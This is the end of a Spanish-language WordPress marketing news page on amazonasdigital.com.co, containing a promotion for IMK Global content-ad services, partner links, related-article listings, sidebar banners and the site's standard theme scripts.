<p><a href="https://experienciasimk.com/"><span data-contrast="none">www.experienciasimk.com&nbsp;</span></a><span data-contrast="none">&nbsp;&nbsp;</span><span data-ccp-props="{&quot;201341983&quot;:1,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:315}">&nbsp;</span></p>
<p><a href="http://www.tiasdigitales.com/"><span data-contrast="none">www.tiasdigitales.com</span></a><span data-ccp-props="{&quot;201341983&quot;:1,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:315}">&nbsp;</span></p>
<p><a href="http://www.oceanosvioleta.com/"><span data-contrast="none">www.oceanosvioleta.com</span></a><span data-contrast="none">&nbsp;&nbsp;</span><span data-ccp-props="{&quot;201341983&quot;:1,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:315}">&nbsp;</span></p>
<p><a href="http://www.aprendizajeconresultados.com/"><span data-contrast="none">www.aprendizajeconresultados.com</span></a><span data-contrast="none">&nbsp;&nbsp;</span><span data-ccp-props="{&quot;201341983&quot;:1,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:315}">&nbsp;</span></p>
<p><a href="http://www.gerenciadigital.com.co/"><span data-contrast="none">www.GerenciaDigital.com.co</span></a><span data-contrast="none">&nbsp;&nbsp;</span><span data-ccp-props="{&quot;201341983&quot;:1,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:315}">&nbsp;</span></p>
<p><a href="http://www.socry.co/"><span data-contrast="none">www.Socry.co</span></a><span data-contrast="none">&nbsp;</span><span data-ccp-props="{&quot;201341983&quot;:1,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:315}">&nbsp;</span></p>
<p><a href="https://khamicorp.com/"><span data-contrast="none">www.khamicorp.com&nbsp;</span></a><span data-contrast="none">&nbsp;&nbsp;</span><span data-ccp-props="{&quot;201341983&quot;:1,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:315}">&nbsp;</span></p>
<p><span data-ccp-props="{&quot;201341983&quot;:1,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:315}">&nbsp;</span></p>
<p><span data-contrast="none">QUIERES POSICIONAR TU MARCA EN INTERNET? SOLICITA INFORMACIÓN DE CONTENT ADS de IMK GLOBAL&nbsp;&nbsp;</span><span data-ccp-props="{&quot;201341983&quot;:1,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:315}">&nbsp;</span></p>
<ul>
<li data-leveltext="" data-font="Symbol" data-listid="88" data-list-defn-props="{&quot;335552541&quot;:1,&quot;335559684&quot;:-2,&quot;335559685&quot;:720,&quot;335559991&quot;:360,&quot;469769226&quot;:&quot;Symbol&quot;,&quot;469769242&quot;:[8226],&quot;469777803&quot;:&quot;left&quot;,&quot;469777804&quot;:&quot;&quot;,&quot;469777815&quot;:&quot;hybridMultilevel&quot;}" aria-setsize="-1" data-aria-posinset="1" data-aria-level="1"><span data-contrast="none">Red de portales de noticias y blogs de nicho para posicionar y aumentar la reputación de tu marca.&nbsp;&nbsp;</span><span data-ccp-props="{&quot;201341983&quot;:1,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:390}">&nbsp;</span></li>
<li data-leveltext="" data-font="Symbol" data-listid="88" data-list-defn-props="{&quot;335552541&quot;:1,&quot;335559684&quot;:-2,&quot;335559685&quot;:720,&quot;335559991&quot;:360,&quot;469769226&quot;:&quot;Symbol&quot;,&quot;469769242&quot;:[8226],&quot;469777803&quot;:&quot;left&quot;,&quot;469777804&quot;:&quot;&quot;,&quot;469777815&quot;:&quot;hybridMultilevel&quot;}" aria-setsize="-1" data-aria-posinset="2" data-aria-level="1"><span data-contrast="none">Apalancamiento Digital consiste mencionarte desde portales de alto tráfico, posicionamiento y reputación.&nbsp;&nbsp;</span><span data-ccp-props="{&quot;201341983&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:315}">&nbsp;</span></li>
<li data-leveltext="" data-font="Symbol" data-listid="88" data-list-defn-props="{&quot;335552541&quot;:1,&quot;335559684&quot;:-2,&quot;335559685&quot;:720,&quot;335559991&quot;:360,&quot;469769226&quot;:&quot;Symbol&quot;,&quot;469769242&quot;:[8226],&quot;469777803&quot;:&quot;left&quot;,&quot;469777804&quot;:&quot;&quot;,&quot;469777815&quot;:&quot;hybridMultilevel&quot;}" aria-setsize="-1" data-aria-posinset="3" data-aria-level="1"><span data-contrast="none">Por ejemplo busca: el mejor profe de marketing digital</span><span data-ccp-props="{&quot;201341983&quot;:1,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:390}">&nbsp;</span></li>
<li data-leveltext="" data-font="Symbol" data-listid="88" data-list-defn-props="{&quot;335552541&quot;:1,&quot;335559684&quot;:-2,&quot;335559685&quot;:720,&quot;335559991&quot;:360,&quot;469769226&quot;:&quot;Symbol&quot;,&quot;469769242&quot;:[8226],&quot;469777803&quot;:&quot;left&quot;,&quot;469777804&quot;:&quot;&quot;,&quot;469777815&quot;:&quot;hybridMultilevel&quot;}" aria-setsize="-1" data-aria-posinset="3" data-aria-level="1"><span data-contrast="none">Formatos: menciones, artículos, banners, entrevistas&nbsp;&nbsp;</span><span data-ccp-props="{&quot;201341983&quot;:1,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:390}">&nbsp;</span></li>
</ul>
<p><a href="https://wa.link/fwrf7b"><span data-contrast="none">https://wa.link/fwrf7b</span></a><span data-ccp-props="{&quot;201341983&quot;:1,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559685&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:315}">&nbsp;</span></p>
	</div>

	
			<footer class="entry-footer">
			<div class="meta-tags">
				<a href="https://amazonasdigital.com.co/tag/competencias-escolares/" rel="tag">Competencias escolares</a> <a href="https://amazonasdigital.com.co/tag/marketingdigital/" rel="tag">Marketingdigital</a> <a href="https://amazonasdigital.com.co/tag/oportunidades/" rel="tag">Oportunidades</a>			</div>
		</footer>
	
		  	
	<div class="vce-share-bar">
		<ul class="vce-share-items">
			<li><a class="fa fa-facebook" href="javascript:void(0);" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Famazonasdigital.com.co%2Fpor-que-los-jovenes-no-estan-preparados-para-los-trabajos-del-futuro%2F&amp;t=%C2%BFPor+qu%C3%A9+los+j%C3%B3venes+no+est%C3%A1n+preparados+para+los+trabajos+del+futuro%3F"></a></li><li><a class="fa fa-twitter" href="javascript:void(0);" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Famazonasdigital.com.co%2Fpor-que-los-jovenes-no-estan-preparados-para-los-trabajos-del-futuro%2F&amp;text=%C2%BFPor+qu%C3%A9+los+j%C3%B3venes+no+est%C3%A1n+preparados+para+los+trabajos+del+futuro%3F"></a></li><li><a class="fa fa-google-plus" href="javascript:void(0);" data-url="https://plus.google.com/share?url=https%3A%2F%2Famazonasdigital.com.co%2Fpor-que-los-jovenes-no-estan-preparados-para-los-trabajos-del-futuro%2F"></a></li><li><a class="fa fa-pinterest" href="javascript:void(0);" data-url="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Famazonasdigital.com.co%2Fpor-que-los-jovenes-no-estan-preparados-para-los-trabajos-del-futuro%2F&amp;media=https%3A%2F%2Famazonasdigital.com.co%2Fwp-content%2Fuploads%2F2023%2F04%2FPor-que-los-jovenes-no-estan-preparados-para-los-trabajos-del-futuro-IngenierosdeMarketingImkglobal.jpeg&amp;description=%C2%BFPor+qu%C3%A9+los+j%C3%B3venes+no+est%C3%A1n+preparados+para+los+trabajos+del+futuro%3F"></a></li><li><a class="fa fa-linkedin" href="javascript:void(0);" data-url="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Famazonasdigital.com.co%2Fpor-que-los-jovenes-no-estan-preparados-para-los-trabajos-del-futuro%2F&amp;title=%C2%BFPor+qu%C3%A9+los+j%C3%B3venes+no+est%C3%A1n+preparados+para+los+trabajos+del+futuro%3F"></a></li>		</ul>
	</div>
	
	 
</article>
		
					<nav class="prev-next-nav">
			
		<div class="vce-prev-link">
			<a href="https://amazonasdigital.com.co/el-promt-de-los-cinco-por-que/" rel="prev"><span class="img-wrp"><img width="375" height="195" src="https://amazonasdigital.com.co/wp-content/uploads/2023/03/El-Promt-de-los-cinco-por-que-IngenierosdeMarketingImkglobal-375x195.jpeg" class="attachment-vce-lay-b size-vce-lay-b wp-post-image" alt="" decoding="async" loading="lazy" /><span class="vce-pn-ico"><i class="fa fa fa-chevron-left"></i></span></span><span class="vce-prev-next-link">El Promt de los cinco por qué.</span></a>		</div>

		
			
		<div class="vce-next-link">
			<a href="https://amazonasdigital.com.co/autismo-digital/" rel="next"><span class="img-wrp"><img width="375" height="195" src="https://amazonasdigital.com.co/wp-content/uploads/2023/04/Autismo-Digital-IngenierosdeMarketingImkglobal-375x195.jpeg" class="attachment-vce-lay-b size-vce-lay-b wp-post-image" alt="" decoding="async" loading="lazy" /><span class="vce-pn-ico"><i class="fa fa fa-chevron-right"></i></span></span><span class="vce-prev-next-link">Autismo Digital</span></a>		</div>	
	</nav>		
		</main>

		
					
	
	<div class="main-box vce-related-box">

	<h3 class="main-box-title">You may also like</h3>
	
	<div class="main-box-inside">

					<article class="vce-post vce-lay-d post-18261 post type-post status-publish format-standard has-post-thumbnail hentry category-tecnologia category-turismo tag-innovacion tag-tecnologia-2">
	
 		 	<div class="meta-image">			
			<a href="https://amazonasdigital.com.co/asi-vivimos-la-socializacion-del-software-del-modelo-de-promocion-de-turismo-sostenible-4-0-en-la-palma-y-yacopi/" title="Así vivimos la socialización del Software del Modelo de Promoción de Turismo Sostenible 4.0 en La Palma y Yacopí">
				<img width="145" height="100" src="https://amazonasdigital.com.co/wp-content/uploads/2024/12/Asi-vivimos-la-socializacion-del-Software-IngenierosdeMarketingImkglobal-145x100.jpeg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://amazonasdigital.com.co/wp-content/uploads/2024/12/Asi-vivimos-la-socializacion-del-Software-IngenierosdeMarketingImkglobal-145x100.jpeg 145w, https://amazonasdigital.com.co/wp-content/uploads/2024/12/Asi-vivimos-la-socializacion-del-Software-IngenierosdeMarketingImkglobal-380x260.jpeg 380w" sizes="auto, (max-width: 145px) 100vw, 145px" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://amazonasdigital.com.co/category/tecnologia/" class="category-5">Tecnología</a> <span>&bull;</span> <a href="https://amazonasdigital.com.co/category/turismo/" class="category-419">Turismo</a></span>
				<h2 class="entry-title"><a href="https://amazonasdigital.com.co/asi-vivimos-la-socializacion-del-software-del-modelo-de-promocion-de-turismo-sostenible-4-0-en-la-palma-y-yacopi/" title="Así vivimos la socialización del Software del Modelo de Promoción de Turismo Sostenible 4.0 en La Palma y Yacopí">Así vivimos la socialización del Software del Modelo...</a></h2>
			</header>

</article>					<article class="vce-post vce-lay-d post-18258 post type-post status-publish format-standard has-post-thumbnail hentry category-productividad category-tecnologia tag-innovacion tag-tecnologia-2">
	
 		 	<div class="meta-image">			
			<a href="https://amazonasdigital.com.co/transformando-la-gestion-de-proyectos-a-traves-del-agilismo/" title="Transformando la Gestión de Proyectos a través del Agilismo">
				<img width="145" height="100" src="https://amazonasdigital.com.co/wp-content/uploads/2024/12/Transformando-la-Gestion-de-Proye-IngenierosdeMarketingIkglobal-145x100.jpeg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://amazonasdigital.com.co/wp-content/uploads/2024/12/Transformando-la-Gestion-de-Proye-IngenierosdeMarketingIkglobal-145x100.jpeg 145w, https://amazonasdigital.com.co/wp-content/uploads/2024/12/Transformando-la-Gestion-de-Proye-IngenierosdeMarketingIkglobal-380x260.jpeg 380w" sizes="auto, (max-width: 145px) 100vw, 145px" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://amazonasdigital.com.co/category/productividad/" class="category-25">Productividad</a> <span>&bull;</span> <a href="https://amazonasdigital.com.co/category/tecnologia/" class="category-5">Tecnología</a></span>
				<h2 class="entry-title"><a href="https://amazonasdigital.com.co/transformando-la-gestion-de-proyectos-a-traves-del-agilismo/" title="Transformando la Gestión de Proyectos a través del Agilismo">Transformando la Gestión de Proyectos a través del...</a></h2>
			</header>

</article>					<article class="vce-post vce-lay-d post-18253 post type-post status-publish format-standard has-post-thumbnail hentry category-innovacion category-tecnologia tag-innovacion tag-transformacion">
	
 		 	<div class="meta-image">			
			<a href="https://amazonasdigital.com.co/transformacion-agroindustrial-innovacion-y-valor-desde-la-alianza-imkglobal-y-tatiana-lopez/" title="Transformación Agroindustrial: Innovación y Valor desde la Alianza IMKGlobal y Tatiana López">
				<img width="145" height="100" src="https://amazonasdigital.com.co/wp-content/uploads/2024/12/Transformacion-Agroindustrial-IngenirosdeMarketingImkglobal-145x100.jpeg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://amazonasdigital.com.co/wp-content/uploads/2024/12/Transformacion-Agroindustrial-IngenirosdeMarketingImkglobal-145x100.jpeg 145w, https://amazonasdigital.com.co/wp-content/uploads/2024/12/Transformacion-Agroindustrial-IngenirosdeMarketingImkglobal-380x260.jpeg 380w" sizes="auto, (max-width: 145px) 100vw, 145px" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://amazonasdigital.com.co/category/innovacion/" class="category-340">Innovacion</a> <span>&bull;</span> <a href="https://amazonasdigital.com.co/category/tecnologia/" class="category-5">Tecnología</a></span>
				<h2 class="entry-title"><a href="https://amazonasdigital.com.co/transformacion-agroindustrial-innovacion-y-valor-desde-la-alianza-imkglobal-y-tatiana-lopez/" title="Transformación Agroindustrial: Innovación y Valor desde la Alianza IMKGlobal y Tatiana López">Transformación Agroindustrial: Innovación y Valor...</a></h2>
			</header>

</article>					<article class="vce-post vce-lay-d post-18214 post type-post status-publish format-standard has-post-thumbnail hentry category-innovacion category-tecnologia tag-innovacion tag-inteligenciaartificial">
	
 		 	<div class="meta-image">			
			<a href="https://amazonasdigital.com.co/asi-se-vivio-el-taller-aprenda-a-proyectar-el-2025-con-inteligencia-artificial-en-la-universidad-libre-de-cucuta/" title="Así se vivió el taller “Aprenda a proyectar el 2025 con Inteligencia Artificial” en la Universidad Libre de Cúcuta">
				<img width="145" height="100" src="https://amazonasdigital.com.co/wp-content/uploads/2024/12/Asi-se-vivio-el-taller-IngenierosdeMarketingImkglobal-145x100.jpeg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://amazonasdigital.com.co/wp-content/uploads/2024/12/Asi-se-vivio-el-taller-IngenierosdeMarketingImkglobal-145x100.jpeg 145w, https://amazonasdigital.com.co/wp-content/uploads/2024/12/Asi-se-vivio-el-taller-IngenierosdeMarketingImkglobal-380x260.jpeg 380w" sizes="auto, (max-width: 145px) 100vw, 145px" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://amazonasdigital.com.co/category/innovacion/" class="category-340">Innovacion</a> <span>&bull;</span> <a href="https://amazonasdigital.com.co/category/tecnologia/" class="category-5">Tecnología</a></span>
				<h2 class="entry-title"><a href="https://amazonasdigital.com.co/asi-se-vivio-el-taller-aprenda-a-proyectar-el-2025-con-inteligencia-artificial-en-la-universidad-libre-de-cucuta/" title="Así se vivió el taller “Aprenda a proyectar el 2025 con Inteligencia Artificial” en la Universidad Libre de Cúcuta">Así se vivió el taller “Aprenda a proyectar el...</a></h2>
			</header>

</article>					<article class="vce-post vce-lay-d post-18211 post type-post status-publish format-standard has-post-thumbnail hentry category-activos-digitales category-innovacion category-tecnologia tag-innovacion tag-transformaciondigital">
	
 		 	<div class="meta-image">			
			<a href="https://amazonasdigital.com.co/la-estrategia-de-la-bicicleta-clave-para-un-posicionamiento-online-sostenible/" title="La Estrategia de la Bicicleta: Clave para un posicionamiento online Sostenible">
				<img width="145" height="100" src="https://amazonasdigital.com.co/wp-content/uploads/2024/12/La-Estrategia-de-la-Bicicleta-IngenierosdeMarketingImkglobal-145x100.jpeg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://amazonasdigital.com.co/wp-content/uploads/2024/12/La-Estrategia-de-la-Bicicleta-IngenierosdeMarketingImkglobal-145x100.jpeg 145w, https://amazonasdigital.com.co/wp-content/uploads/2024/12/La-Estrategia-de-la-Bicicleta-IngenierosdeMarketingImkglobal-380x260.jpeg 380w" sizes="auto, (max-width: 145px) 100vw, 145px" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://amazonasdigital.com.co/category/activos-digitales/" class="category-401">Activos Digitales</a> <span>&bull;</span> <a href="https://amazonasdigital.com.co/category/innovacion/" class="category-340">Innovacion</a> <span>&bull;</span> <a href="https://amazonasdigital.com.co/category/tecnologia/" class="category-5">Tecnología</a></span>
				<h2 class="entry-title"><a href="https://amazonasdigital.com.co/la-estrategia-de-la-bicicleta-clave-para-un-posicionamiento-online-sostenible/" title="La Estrategia de la Bicicleta: Clave para un posicionamiento online Sostenible">La Estrategia de la Bicicleta: Clave para un...</a></h2>
			</header>

</article>					<article class="vce-post vce-lay-d post-18196 post type-post status-publish format-standard has-post-thumbnail hentry category-innovacion-tecnologica category-tecnologia tag-innovacion-tecnologica-2 tag-transformaciondigital">
	
 		 	<div class="meta-image">			
			<a href="https://amazonasdigital.com.co/innovacion-o-extincion-planeacion-estrategica-2025-para-un-mundo-digital/" title="Innovación o extinción: Planeación estratégica 2025 para un mundo digital ">
				<img width="145" height="100" src="https://amazonasdigital.com.co/wp-content/uploads/2024/12/Innovacion-o-extincion-IngenierosdeMarketingImkglobal-145x100.jpeg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://amazonasdigital.com.co/wp-content/uploads/2024/12/Innovacion-o-extincion-IngenierosdeMarketingImkglobal-145x100.jpeg 145w, https://amazonasdigital.com.co/wp-content/uploads/2024/12/Innovacion-o-extincion-IngenierosdeMarketingImkglobal-380x260.jpeg 380w" sizes="auto, (max-width: 145px) 100vw, 145px" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://amazonasdigital.com.co/category/innovacion-tecnologica/" class="category-393">Innovación Tecnologica,</a> <span>&bull;</span> <a href="https://amazonasdigital.com.co/category/tecnologia/" class="category-5">Tecnología</a></span>
				<h2 class="entry-title"><a href="https://amazonasdigital.com.co/innovacion-o-extincion-planeacion-estrategica-2025-para-un-mundo-digital/" title="Innovación o extinción: Planeación estratégica 2025 para un mundo digital ">Innovación o extinción: Planeación estratégica...</a></h2>
			</header>

</article>		
	</div>

	</div>


		
					<section class="main-box mbt-border-top author-box">

	<h3 class="main-box-title">About the author</h3>

	<div class="main-box-inside">

	<div class="data-image">
		<img alt='' src='https://secure.gravatar.com/avatar/97c42bf4869ca23e2f7ae5c326841e91?s=112&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/97c42bf4869ca23e2f7ae5c326841e91?s=224&#038;d=mm&#038;r=g 2x' class='avatar avatar-112 photo' height='112' width='112' loading='lazy' decoding='async'/>	</div>
	
	<div class="data-content">
		<h4 class="author-title">Ingenierosdemarketing</h4>
		<div class="data-entry-content">
					</div>
	</div>

	</div>

	<div class="vce-content-outside">
		<div class="data-links">
				<a href="https://amazonasdigital.com.co/author/ingenierosdemarketing/" class="vce-author-link vce-button">View all posts</a>
		</div>
		<div class="vce-author-links">
									
										
										
										
										
										
										
										
										
										
										
										
										
										
										
										
										
										
										
										
										
										
										
										
										
										
										
										
										
								
		</div>
	</div>

</section>		
		
	</div>

		<aside id="sidebar" class="sidebar right">
		<div id="custom_html-5" class="widget_text widget widget_custom_html"><h4 class="widget-title">Envíanos tus Noticias</h4><div class="textwidget custom-html-widget"><a href="https://amazonasdigital.com.co/envio-de-noticias-empresariales-y-positivas-del-amazonas/"><img class="alignnone wp-image-283 size-full" src="https://amazonasdigital.com.co/wp-content/uploads/2017/10/banner-2.2.jpg" alt="" width="800" height="800" /></a></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><h4 class="widget-title">Nuestros Aliados</h4><div class="textwidget custom-html-widget"><p style="text-align: center;"><a href="http://juliancastiblanco.com/web/" target="_blank" rel="noopener"><img class="alignnone size-medium wp-image-270" src="https://amazonasdigital.com.co/wp-content/uploads/2017/09/cropped-Fotop-300x300.png" alt="" width="300" height="300" /></a></p></div></div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p><a href="https://whatsapp-marketing.gr8.com/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class=" wp-image-487 aligncenter" src="https://amazonasdigital.com.co/wp-content/uploads/2018/06/WhatsApp-Image-2018-06-22-at-11.26.59-AM-300x169.jpeg" alt="" width="359" height="202" srcset="https://amazonasdigital.com.co/wp-content/uploads/2018/06/WhatsApp-Image-2018-06-22-at-11.26.59-AM-300x169.jpeg 300w, https://amazonasdigital.com.co/wp-content/uploads/2018/06/WhatsApp-Image-2018-06-22-at-11.26.59-AM-768x432.jpeg 768w, https://amazonasdigital.com.co/wp-content/uploads/2018/06/WhatsApp-Image-2018-06-22-at-11.26.59-AM-810x455.jpeg 810w, https://amazonasdigital.com.co/wp-content/uploads/2018/06/WhatsApp-Image-2018-06-22-at-11.26.59-AM.jpeg 854w" sizes="auto, (max-width: 359px) 100vw, 359px" /></a></p>
</div>
		</div><div id="custom_html-6" class="widget_text widget widget_custom_html"><h4 class="widget-title">Cursos Marketing con JulianCastiblanco.com</h4><div class="textwidget custom-html-widget"><iframe width="560" height="315" src="https://www.youtube.com/embed/KBN1rP2zMk4" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></div></div><div id="media_image-2" class="widget widget_media_image"><img width="300" height="300" src="https://amazonasdigital.com.co/wp-content/uploads/2018/03/aumenta-seguidores-300x300.png" class="image wp-image-412  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://amazonasdigital.com.co/wp-content/uploads/2018/03/aumenta-seguidores-300x300.png 300w, https://amazonasdigital.com.co/wp-content/uploads/2018/03/aumenta-seguidores-150x150.png 150w, https://amazonasdigital.com.co/wp-content/uploads/2018/03/aumenta-seguidores.png 529w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="http://andeanwire.com/wp/" target="_blank" rel="noopener"><img class="size-medium wp-image-272 aligncenter" src="https://amazonasdigital.com.co/wp-content/uploads/2017/09/ANDEANWIRE-logo-slogan-1024x354-1024x354-300x104.png" alt="" width="300" height="104" /></a></div></div><div id="text-5" class="widget widget_text"><h4 class="widget-title">HACEMOS PARTE DE</h4>			<div class="textwidget"><p><a href="https://politika.com.co/medialco/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="size-medium wp-image-501 aligncenter" src="https://amazonasdigital.com.co/wp-content/uploads/2018/07/WhatsApp-Image-2018-07-22-at-9.08.04-AM-300x229.jpeg" alt="" width="300" height="229" srcset="https://amazonasdigital.com.co/wp-content/uploads/2018/07/WhatsApp-Image-2018-07-22-at-9.08.04-AM-300x229.jpeg 300w, https://amazonasdigital.com.co/wp-content/uploads/2018/07/WhatsApp-Image-2018-07-22-at-9.08.04-AM-768x585.jpeg 768w, https://amazonasdigital.com.co/wp-content/uploads/2018/07/WhatsApp-Image-2018-07-22-at-9.08.04-AM-810x617.jpeg 810w, https://amazonasdigital.com.co/wp-content/uploads/2018/07/WhatsApp-Image-2018-07-22-at-9.08.04-AM.jpeg 878w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
</div>
		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align: center;"><a href="https://politika.com.co/" target="_blank" rel="noopener"><img class="alignnone size-full wp-image-271" src="https://amazonasdigital.com.co/wp-content/uploads/2017/09/politika.jpg" alt="" width="250" height="200" /></a></p></div></div>	</aside>

</div>



	<footer id="footer" class="site-footer">

				<div class="container">
			<div class="container-fix">
										<div class="bit-3">
									</div>
							<div class="bit-3">
									</div>
							<div class="bit-3">
									</div>
						</div>
		</div>
		
					<div class="container-full site-info">
				<div class="container">
											<div class="vce-wrap-left">
							<p>Copyright © 2017. Diseñado por: <a href="http://juliancastiblanco.com/web/" target="_blank" rel="noopener">Juliancastiblanco.com</a> - <a href="http://juliancastiblanco.com/web/" target="_blank" rel="noopener">Ingenierosdemarketing.com</a></p>						</div>
					
						

					
			
				</div>
			</div>
		

	</footer>


</div>
</div>

<a href="javascript:void(0)" id="back-top"><i class="fa fa-angle-up"></i></a>

<script type="text/javascript" id="vce_custom-js-extra">
/* <![CDATA[ */
var vce_js_settings = {"sticky_header":"","sticky_header_offset":"700","sticky_header_logo":"","logo":"https:\/\/amazonasdigital.com.co\/wp-content\/uploads\/2017\/10\/header2.jpg","logo_retina":"","logo_mobile":"","logo_mobile_retina":"","rtl_mode":"0","ajax_url":"https:\/\/amazonasdigital.com.co\/wp-admin\/admin-ajax.php","ajax_mega_menu":"1","mega_menu_slider":"","mega_menu_subcats":"","lay_fa_grid_center":"","full_slider_autoplay":"","grid_slider_autoplay":"","fa_big_opacity":{"1":"0.5","2":"0.7"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://amazonasdigital.com.co/wp-content/themes/voice/js/min.js?ver=2.1" id="vce_custom-js"></script>

</body>
</html>